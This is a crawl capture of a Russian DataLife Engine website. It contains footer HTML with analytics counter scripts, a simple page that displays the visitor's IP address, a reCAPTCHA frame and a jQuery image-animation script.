		<a href="https://my.mail.ru/mail/xodeev/" target="_blank" rel="nofollow" class="soc_mail" title="в Mail">
			<svg class="icon icon-mail"><use xlink:href="#icon-mail"/></svg>
		</a>
        <a href="https://plus.google.com/u/0/113456730708536261053/posts" target="_blank" rel="nofollow" class="soc_gp" title="в Google+">
			<svg class="icon icon-gp"><use xlink:href="#icon-gp"/></svg>
		</a>
        <a href="https://twitter.com" target="_blank" rel="nofollow" class="soc_tw" title="в Twitter">
			<svg class="icon icon-tw"><use xlink:href="#icon-tw"/></svg>
		</a>
		<a href="https://ru-ru.facebook.com" target="_blank" rel="nofollow" class="soc_fb" title="в Facebook">
			<svg class="icon icon-fb"><use xlink:href="#icon-fb"/></svg>
		</a>
	</div>
	<!-- / Мы в соц.сетях -->
    
	<!-- Счетчики -->
	<ul class="counters">
        
        <li>
<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2555494.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2555494" target="_blank"><img
src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2555494&amp;im=510" border="0"
alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
        </li>
        
        <li>
        <!-- Yandex ТИЦ ->
<a href="http://yandex.ru/cy?base=0&amp;host=мой_сайт">
<img src="http://www.yandex.ru/cycounter?xodeev.ru" width="88" height="31" alt="Индекс цитирования" border="0" /></a>
		<!-- / Yandex ТИЦ --> 
            
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=38474550&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/38474550/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="38474550" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38474550, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38474550" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            
        </li>
        <li>
			<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2796140", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=2796140;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Top.Mail.Ru logo -->
<a href="https://top-fwz1.mail.ru/jump?from=2796140">
<img src="https://top-fwz1.mail.ru/counter?id=2796140;t=479;l=1" height="31" width="88" alt="Top.Mail.Ru" style="border:0;" /></a>
<!-- /Top.Mail.Ru logo -->
		</li>
		<li>
            
<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script>
<!--/LiveInternet-->
             </li>
        <li>
            
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7714814,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7714814" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
            
		</li>
	</ul>
	<!-- / Счетчики -->
 </div>
         </div>
	</div>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4004d3e2304e3099e8d0d1dee7d8c2e816ef0873';
var dle_group      = 5;
var dle_skin       = 'Green';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
	<script type="text/javascript" src="/templates/Green/js/lib.js"></script>
	<script type="text/javascript" src="/templates/Green/js/svgxuse.min.js"></script>
	<script type="text/javascript">
		jQuery(function($){
			$.get("/templates/Green/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
		});
	</script>
    </div>
    
    <!-- Google analytics -->
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-99976326-1', 'auto');
  ga('send', 'pageview');
	</script>
    <!-- End Google analytics -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99976326-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99976326-1');
</script>
	<!-- End Global site tag (gtag.js) - Google Analytics -->

    <!-- Обратный звонок -->
    <script type="text/javascript" src="//cdn.callbackhunter.com/cbh.js?hunter_code=537c8ce748583f840ff3eb6a4c6c9bee" charset="UTF-8"></script>  
    <!-- / End Обратный звонок -->
    
    <!-- обратный-звонок-бесплатно -> 
    <script type='text/javascript'> (function(){ var widget_id = '6889129040'; var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'https://сайтофициально.рф/script/js/callback/'+widget_id+'/callback_st_of.js'; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script> 
    <!-- /обратный-звонок-бесплатно -->
           
    </body>
    </html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://xodeev.ru/ip.php
body_size: 602
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>IP-адрес на xodeev.ru</title>
<style>
   .blok-center {
    position: absolute; /* Абсолютное позиционирование */
    /*width: 380px; /* Ширина блока */
    /*height: 340px; /* Высота блока */
    margin: auto; /* Отступ от блока */
    top: 0; /* Положение блока от верхнего края */
    bottom: 0; /* Положение блока от нижнего края */
    left: 0; /* Положение блока от левого края */
    right: 0; /* Положение блока от правого края */
    /*background: #fc0; /* Цвет фона блока */
    /*border: 0px solid #000; /* Рамка блока */
    padding: 10px; /* Отступ внутри блока */
    overflow: auto; /* Полоса прокрутки */
    }
    .jpg {    
    background: url(komp.png) no-repeat; /*путь к картинке заднего фона*/
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    background-size: 100% auto;
   }
   .text
   {
   width: 180px; /* Ширина блока */
   padding-left: 135px; /* Отступ от блока */
   margin-top:30px; /* Отступ от блока */
   font-size: 16px; /* размер шрифта */
   color:#258ba8; /* цвет шрифта */
   background-size: 100% auto;
   }
</style>
</head>
<body>
<div class="blok-center">
<div class="jpg">
<form>
<p class="text">Ваш IP адрес:<br><b>3.16.54.6</b>

<br>
Браузер: <b>Chrome</b><br><a href="https://2ip.ru/" target="_blank"><b>Подробнее</b></a></p>
</form>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3E3V_zO6pJCS9rki1YjhEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769740058814');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://xodeev.ru/templates/Green/js/imgshow.js
body_size: 416
content:
// Автор мега сложного скрипта: Mexalim 
// http://mexalim.com.ua (нет, эта ссылка не индексируется)
(function($) {
  $(function() { 
  	var supereffect = "flip"; // lightSpeedIn название эффекта получено тут http://daneden.github.io/animate.css/ в выпадающем списке
  	var itemclass = "BODY"; // класс блока с материалов котором картинка
  	
  	$(itemclass).find("img").css({opacity: 1}); // скрываем усё
	$(document).on("scroll", function() {  // начинаем колдовать
          $('.highslide').each(function() {
	    if ($(this).position().top<= $(document).scrollTop() + $(window).height()) {
	      $(this).find("img").animate({opacity: 1}, 2000);
	      $(this).find("img").removeClass().addClass(supereffect + ' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
          $(this).find("img").removeClass();
        });
	    }
	  });
	});
  });
})(jQuery)